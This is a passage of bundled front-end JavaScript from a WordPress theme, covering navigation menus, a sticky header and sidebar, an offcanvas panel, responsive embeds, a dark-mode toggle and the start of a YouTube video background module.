        var position = 'cs-sm-position-right'; //right

        var objPrevWidth = 0;
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(parent).find('.sub-menu').each(function (index, el) {
          // Reset child levels.
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).parent().next('li').addClass('cs-sm__level');

          if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).parent().hasClass('cs-sm__level')) {
            Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).parent().removeClass('cs-mm-level');
            position = 'cs-sm-position-right'; //right

            objPrevWidth = 0;
          } // Find out position items.


          var offset = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).offset();
          var objOffset = offset.left;

          if ('cs-sm-position-right' === position && Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).outerWidth() + objOffset > windowWidth) {
            position = 'cs-sm-position-left';
          }

          if ('cs-sm-position-left' === position && objOffset - (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).outerWidth() + objPrevWidth) < 0) {
            position = 'cs-sm-position-right'; //right
          }

          objPrevWidth = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).outerWidth();
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).addClass('cs-sm-position-init').parent().addClass(position);
        });
      });
    },

    /** Adapting nav bar for tablet */
    adaptTablet: function adaptTablet(e) {
      // Click outside.
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on('touchstart', function (e) {
        if (!Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(e.target).closest('.cs-header__nav-inner').length) {
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner .menu-item-has-children').removeClass('submenu-visible');
        } else {
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(e.target).parents('.menu-item').siblings().find('.menu-item').removeClass('submenu-visible');
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(e.target).parents('.menu-item').siblings().closest('.menu-item').removeClass('submenu-visible');
        }
      });
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner .menu-item-has-children').each(function (e) {
        // Reset class.
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).removeClass('submenu-visible'); // Remove expanded.

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('> a > .expanded').remove(); // Add a caret.

        if ('ontouchstart' in document.documentElement) {
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('> a').append('<span class="expanded"></span>');
        } // Check touch device.


        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).addClass('ontouchstart' in document.documentElement ? 'touch-device' : '');
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> a .expanded', this).on('touchstart', function (e) {
          e.preventDefault();
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
        });

        if ('#' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> a', this).attr('href')) {
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> a', this).on('touchstart', function (e) {
            e.preventDefault();

            if (!Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(e.target).hasClass('expanded')) {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
            }
          });
        }
      });
    },

    /** Make nav bar sticky */
    stickyScroll: function stickyScroll(e) {
      // Get css variables.
      var headerLargeHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height')),
          headerCompactHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height')); // Get header elements.

      var wpAdminBar = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('#wpadminbar'),
          headerSmart = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-navbar-smart-enabled .cs-header, .cs-navbar-sticky-enabled .cs-header'),
          headerBefore = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header-before'),
          headerStretch = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-navbar-smart-enabled .cs-header-stretch'); // Adminbar sizes.

      var wpAdminBarHeight;

      if (wpAdminBar.length > 0) {
        wpAdminBarHeight = wpAdminBar.outerHeight();
      } else {
        wpAdminBarHeight = 0;
      } // Header smart start position.


      var smartStart;

      if (headerBefore.length > 0) {
        smartStart = headerBefore.offset().top;
      } else {
        if (headerSmart.length > 0) {
          smartStart = headerSmart.offset().top + wpAdminBarHeight;
        } else {
          smartStart = wpAdminBarHeight;
        }
      } // Set values to hide.


      var scrollPoint = 200,
          scrollPrev = 200,
          scrollUpAmount = 0;

      if (headerStretch.length > 0) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('header-smart-stretch-scroll-sticky-scroll-init');
      } else {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scroll(function () {
          var scrolled = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scrollTop(),
              headerSmartPosition = headerSmart.length > 0 ? headerSmart.offset().top : 0;

          if (scrolled > smartStart + scrollPoint + 10 && scrolled > scrollPrev) {
            if (scrolled > smartStart + headerCompactHeight + 200) {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('sticky-nav-hide');
            }
          } else {
            if (scrollUpAmount >= scrollPoint || scrolled === 0) {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('sticky-nav-visible');
            }
          }

          if (headerSmart.length > 0) {
            if (scrolled > smartStart + headerCompactHeight) {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('nav-stick');
            } else if (headerSmartPosition <= smartStart) {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('nav-unstick');
            }
          }

          if (scrolled < scrollPrev) {
            scrollUpAmount += scrollPrev - scrolled;
          } else {
            scrollUpAmount = 0;
          }

          if (wpAdminBar.length > 0 && __WEBPACK_IMPORTED_MODULE_0__utility__["h" /* wndW */] <= 600 && scrolled >= wpAdminBarHeight) {
            Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('adminbar-mobile-scrolled', [wpAdminBar, wpAdminBarHeight]);
          } else {
            Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('adminbar-mobile-no-scrolled', [wpAdminBar, wpAdminBarHeight]);
          }

          scrollPrev = scrolled;
        });
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("sticky-nav-visible", function () {
          headerSmart.addClass('cs-header-smart-visible');
        });
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("sticky-nav-hide", function () {
          headerSmart.removeClass("cs-header-smart-visible");
        });
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("nav-stick", function () {
          headerSmart.addClass('cs-scroll-sticky');
        });
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("nav-unstick", function () {
          headerSmart.removeClass('cs-scroll-sticky').removeClass('cs-header-smart-visible');
        });
      }
    }
  };
})(); // Initialize.


cscoNavigation.init();

/***/ }),
/* 9 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Offcanvas */


(function () {
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__offcanvas-toggle, .cs-site-overlay, .cs-offcanvas__toggle').on('click', function (e) {
    e.preventDefault(); // Transition.

    if (!__WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].hasClass('cs-offcanvas-active')) {
      __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].addClass('cs-offcanvas-transition');
    } else {
      setTimeout(function () {
        __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].removeClass('cs-offcanvas-transition');
      }, 400);
    } // Toogle offcanvas.


    __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].toggleClass('cs-offcanvas-active');
  });
})();

/***/ }),
/* 10 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);


(function () {
  var offcanvas = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(".cs-offcanvas");
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("adminbar-mobile-scrolled", function (event, wpAdminBar, wpAdminBarHeight) {
    if (offcanvas.length > 0) {
      offcanvas.css("top", 0);
    }
  });
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("adminbar-mobile-no-scrolled", function (event, wpAdminBar, wpAdminBarHeight) {
    if (offcanvas.length > 0) {
      offcanvas.css("top", wpAdminBarHeight);
    }
  });
})();

/***/ }),
/* 11 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Responsive Embeds */


(function () {
  /**
   * Add max-width & max-height to <iframe> elements, depending on their width & height props.
   */
  function initResponsiveEmbeds() {
    var proportion, parentWidth; // Loop iframe elements.

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.entry-content').find('iframe').each(function (index, iframe) {
      // Don't handle if the parent automatically resizes itself.
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(iframe).closest('div').is('[data-video-start], [data-video-end]')) {
        return;
      } // Only continue if the iframe has a width & height defined.


      if (iframe.width && iframe.height) {
        // Calculate the proportion/ratio based on the width & height.
        proportion = parseFloat(iframe.width) / parseFloat(iframe.height); // Get the parent element's width.

        parentWidth = parseFloat(window.getComputedStyle(iframe.parentElement, null).width.replace('px', '')); // Set the max-width & height.

        iframe.style.maxWidth = '100%';
        iframe.style.maxHeight = Math.round(parentWidth / proportion).toString() + 'px';
      }
    });
  } // Document ready.


  __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].ready(function () {
    initResponsiveEmbeds();
  }); // Post load.

  __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].on('post-load', function () {
    initResponsiveEmbeds();
  }); // Document resize.

  __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].on('resize', function () {
    initResponsiveEmbeds();
  }); // Run on initial load.

  initResponsiveEmbeds();
})();

/***/ }),
/* 12 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Color Scheme Toogle */

var cscoDarkMode = {};

(function () {
  var $this;
  cscoDarkMode = {
    /** Initialize */
    init: function init(e) {
      $this = cscoDarkMode; // Init events.

      $this.events(e);
    },

    /** Events */
    events: function events(e) {
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('body').hasClass('wp-admin')) {
        return;
      } // DOM Load


      window.addEventListener('load', function (e) {
        $this.initMode(e);
      });
      window.matchMedia('(prefers-color-scheme: dark)').addListener(function (e) {
        $this.initMode(e);
      }); // Switch

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on('click', '.cs-site-scheme-toggle', function (e) {
        $this.changeMode(e);
      });
    },

    /** Detect Color Scheme */
    detectColorScheme: function detectColorScheme(color) {
      var level = 190; // Set alpha channel.

      var alpha = 1;
      var rgba = [255, 255, 255];
      var color_rgba = false; // Trim color.

      color = color.trim(); // If HEX format.

      if ('#' === color[0]) {
        // Remove '#' from start.
        color = color.replace('#', '').trim();

        if (3 === color.length) {
          color = color[0] + color[0] + color[1] + color[1] + color[2] + color[2];
        }

        rgba[0] = parseInt(color.substr(0, 2), 16);
        rgba[1] = parseInt(color.substr(2, 2), 16);
        rgba[2] = parseInt(color.substr(4, 2), 16);
      } else if (color_rgba = color.replace(/\s/g, '').match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i)) {
        // Convert RGB or RGBA.
        rgba[0] = parseInt(color_rgba[1]);
        rgba[1] = parseInt(color_rgba[2]);
        rgba[2] = parseInt(color_rgba[3]);

        if (color_rgba[4] !== undefined) {
          alpha = parseFloat(color_rgba[4]);
        }
      } // Apply alpha channel.


      rgba.forEach(function myFunction(channel, key, stack) {
        stack[key] = String(channel + Math.ceil((255 - channel) * (1 - alpha))).padStart(2, '0');
      }); // Set default scheme.

      var scheme = 'default'; // Get brightness.

      var brightness = (rgba[0] * 299 + rgba[1] * 587 + rgba[2] * 114) / 1000; // If color gray.

      if (rgba[0] === rgba[1] && rgba[1] === rgba[2]) {
        if (brightness < level) {
          scheme = 'dark';
        }
      } else {
        if (brightness < level) {
          scheme = 'inverse';
        }
      }

      return scheme;
    },

    /** Set Individual Scheme */
    setIndividualScheme: function setIndividualScheme() {
      var list = {
        'body': '--cs-color-site-background',
        '.cs-topbar': '--cs-color-topbar-background',
        '.cs-header': '--cs-color-header-background',
        '.cs-header__nav-inner .sub-menu': '--cs-color-submenu-background',
        '.cs-header__multi-column-container': '--cs-color-submenu-background',
        '.cs-header__widgets': '--cs-color-submenu-background',
        '.cs-offcanvas__header': '--cs-color-header-background',
        '.cs-search': '--cs-color-search-background',
        '.cs-footer': '--cs-color-footer-background'
      };

      for (var key in list) {
        if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(key).length <= 0) {
          continue;
        }
        /* jshint ignore:start */


        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(key).each(function (index, element) {
          var color = window.getComputedStyle(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(element)[0]).getPropertyValue(list[key]);
          var scheme = $this.detectColorScheme(color);
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(element).attr('data-scheme', scheme);
        });
        /* jshint ignore:end */
      }
    },

    /** Init Mode */
    initMode: function initMode(e) {
      // Get system scheme.
      var systemSchema = 'default';

      if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
        systemSchema = 'dark';
      }

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["f" /* csSetCookie */])('_color_system_schema', systemSchema, {
        expires: 2592000
      }); // Set site scheme.

      var siteScheme = 'default';

      switch (csLocalize.siteSchemeMode) {
        case 'dark':
          siteScheme = 'dark';
          break;

        case 'light':
          siteScheme = 'default';
          break;

        case 'system':
          siteScheme = systemSchema;
          break;
      }

      if (csLocalize.siteSchemeToogle) {
        if ('default' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["e" /* csGetCookie */])('_color_schema')) {
          siteScheme = 'default';
        }

        if ('dark' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["e" /* csGetCookie */])('_color_schema')) {
          siteScheme = 'dark';
        }
      } // Change site scheme


      if (siteScheme !== __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].attr('data-site-scheme')) {
        $this.changeScheme(siteScheme, false);
      }
    },

    /** Change Mode */
    changeMode: function changeMode(e) {
      if ('dark' === __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].attr('data-site-scheme')) {
        $this.changeScheme('default', true);
      } else {
        $this.changeScheme('dark', true);
      }
    },

    /** Change Scheme */
    changeScheme: function changeScheme(scheme, cookie) {
      __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].addClass('cs-scheme-toggled');
      __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].attr('data-site-scheme', scheme);
      $this.setIndividualScheme();

      if (cookie) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["f" /* csSetCookie */])('_color_schema', scheme, {
          expires: 2592000
        });
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["f" /* csSetCookie */])('_color_system_schema', null, {
          expires: 2592000
        });
      }

      setTimeout(function () {
        __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].removeClass('cs-scheme-toggled');
      }, 100);
    }
  };
})(); // Initialize.


cscoDarkMode.init();

/***/ }),
/* 13 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Search Dropdown */


(function () {
  var focusSearchTimeout;
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__search-toggle').click(function (e) {
    if (!Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-search').is(":visible")) {
      focusSearchTimeout = setTimeout(function () {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-search .cs-search__input').focus();
      }, 300);
    } else {
      clearTimeout(focusSearchTimeout);
    }

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-search').stop().slideToggle();
    e.preventDefault();
  });
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-search__close').click(function (e) {
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-search').slideUp();
    e.preventDefault();
    clearTimeout(focusSearchTimeout);
  });
})();

/***/ }),
/* 14 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Sticky Sidebar */


(function () {
  var stickyElementsSmart = [],
      stickyElements = [];
  stickyElementsSmart.push('.cs-navbar-smart-enabled .cs-entry__metabar-inner');
  stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-to-top .cs-sidebar__inner');
  stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');
  stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
  stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');
  stickyElements.push('.cs-navbar-sticky-enabled .cs-entry__metabar-inner');
  stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-to-top .cs-sidebar__inner');
  stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');
  stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
  stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');
  __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].ready(function () {
    var headerStick = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header'),
        wpAdminBar = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('#wpadminbar'),
        headerStickHeight = headerStick.outerHeight(),
        wpAdminBarHeight = wpAdminBar.outerHeight(),
        headerStretch = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header-stretch'),
        headerStretchHeight = headerStretch.outerHeight(),
        allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20,
        windowWidth = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).width(); // Sticky sidebar for mozilla.

    if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
      stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');
      stickyElements.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');
      stickyElementsSmart.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
      stickyElements.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
    } // Join elements.


    stickyElementsSmart = stickyElementsSmart.join(',');
    stickyElements = stickyElements.join(','); // Sticky nav visible.

    __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('sticky-nav-visible', function () {
      headerStickHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

      if (headerStretchHeight) {
        allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
      } else {
        allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
      }

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).css('top', allHeight + 'px');
    }); // Sticky nav hide.

    __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('sticky-nav-hide', function () {
      headerStickHeight = 0;
      allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).css('top', allHeight + 'px');
    });
    __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('nav-unstick', function () {
      headerStickHeight = 0;
      allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).css('top', allHeight + 'px');
    });
    __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('stretch-nav-to-small', function () {
      headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

      if (headerStretchHeight) {
        allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
      } else {
        allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
      }

      if (headerStretch.hasClass("cs-scroll-sticky") && !headerStretch.hasClass("cs-scroll-active")) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).css('top', allHeight + 'px');
      }
    });
    __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('stretch-nav-to-big', function () {
      headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height'));
    }); // Add top style

    if (__WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].hasClass('cs-navbar-smart-enabled') && windowWidth >= 1020) {
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).css('top', (wpAdminBarHeight || 0) + 20 + 'px');
    } else if (__WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].hasClass('cs-navbar-sticky-enabled') && windowWidth >= 1020) {
      if (headerStretchHeight) {
        allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
      } else {
        allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
      }

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElements).css('top', allHeight + 'px');
    } // Remove top style rafter resize


    __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].resize(function () {
      var windowWidthResize = __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].width();

      if (windowWidthResize < 1020) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElements).removeAttr('style');
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).removeAttr('style');
      }
    });
  });
})();

/***/ }),
/* 15 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Video Background */

var cscoVideoBackground = {};

(function () {
  var $this;
  var YTdeferredDone = false;
  var initAPI = false;
  var process = false;
  var contex = [];
  var players = [];
  var attrs = []; // Create deferred object

  var YTdeferred = __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].Deferred();

  if (typeof window.onYouTubePlayerAPIReady !== 'undefined') {
    if (typeof window.csYTAPIReady === 'undefined') {
      window.csYTAPIReady = [];
    }

    window.csYTAPIReady.push(window.onYouTubePlayerAPIReady);
  }

  window.onYouTubePlayerAPIReady = function () {
    if (typeof window.csYTAPIReady !== 'undefined') {
      if (window.csYTAPIReady.length) {
        window.csYTAPIReady.pop()();
      }
    } // Resolve when youtube callback is called
    // passing YT as a parameter.


    YTdeferred.resolve(window.YT);
  }; // Whenever youtube callback was called = deferred resolved
  // your custom function will be executed with YT as an argument.


  YTdeferred.done(function (YT) {
    YTdeferredDone = true;
  }); // Embedding youtube iframe api.

  function embedYoutubeAPI() {
    if ('function' === typeof window.onYTReady) {
      return;
    }

    var tag = document.createElement('script');
    tag.src = 'https://www.youtube.com/iframe_api';
    var firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
  }

  __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].fn.contexObject = function (id, type) {
    if ('string' === typeof id) {
      id = "[data-id=\"".concat(id, "\"]");
    } else {
      id = this;
    }

    if ('wrap' === type) {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(id).closest('.cs-overlay, .cs-video-wrap');
    } else if ('container' === type) {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(id).closest('.cs-video-wrapper');
    } else if ('inner' === type) {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(id).closest('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');
    } else {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(id);
    }
  }; // Object Video Portfolio.


  cscoVideoBackground = {
    /** Initialize */
    init: function init(e) {
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('body').hasClass('wp-admin')) {
        return;
      }

      $this = cscoVideoBackground; // Init events.

      $this.events(e);
    },
    // Video rescale.
    rescaleVideoBackground: function rescaleVideoBackground() {
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-video-init').each(function () {
        var w = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).parent().width();
        var h = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).parent().height();
        var hideControl = 400;
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).attr('data-id');

        if (w / h > 16 / 9) {
          if ('youtube' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).parent().data('video-mode')) {
            players[id].setSize(w, w / 16 * 9 + hideControl);
          } else {
            players[id].width(w);
            players[id].height(w / 16 * 9 + hideControl);
          }
        } else {
          if ('youtube' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).parent().data('video-mode')) {
            players[id].setSize(h / 9 * 16, h + hideControl);
          } else {
            players[id].width(h / 9 * 16);
            players[id].height(h + hideControl);
          }
        }
      });
    },
    // Init video background.
    initVideoBackground: function initVideoBackground(mode, object) {
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-video-inner').each(function () {
        // The mode.
        if (!Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).parent().is("[data-video-mode=\"".concat(mode, "\"]"))) {
          return;
        } // The state.


        var isInit = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).hasClass('cs-video-init');
        var id = null; // Generate unique ID.

        if (!isInit) {
          id = Math.random().toString(36).substr(2, 9);
        } else {
          id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).attr('data-id');
        } // Create contex.


        contex[id] = this; // The monitor.

        var isInView = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).isInViewport(); // The actived.

        var isActive = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).hasClass('active'); // Get video attrs.

        var youtubeID = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).parent().data('youtube-id');
        var videoType = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).parent().data('video-type');
        var videoStart = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).parent().data('video-start');
